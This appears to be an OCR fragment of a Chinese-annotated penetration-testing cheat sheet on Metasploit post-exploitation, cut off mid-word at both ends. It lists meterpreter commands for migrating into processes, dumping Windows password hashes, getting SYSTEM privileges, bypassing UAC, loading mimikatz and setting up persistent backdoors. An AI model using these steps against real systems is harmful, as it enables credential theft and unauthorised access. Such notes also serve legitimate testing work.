
er > ps meterpreter > migrate 676
Msf Hash
meterpreter > run hashdump sys meterpreter > run p
ost/windows/gather/smart_hashdump 需要 sys 权限
getsystem 存在 uac，用 msf bypass，但特征明显
meterpreter > search bypassuac
msf powerdump load mimikatz 不太好用
Msf 的持续后门